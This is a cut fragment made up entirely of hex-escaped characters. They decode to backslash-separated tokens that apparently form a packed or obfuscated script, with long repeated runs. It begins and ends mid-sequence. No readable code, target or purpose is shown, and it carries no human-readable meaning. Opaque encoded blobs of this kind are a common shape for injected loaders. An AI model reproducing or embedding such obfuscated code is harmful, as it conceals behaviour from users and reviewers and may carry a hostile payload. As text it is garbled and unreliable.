38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\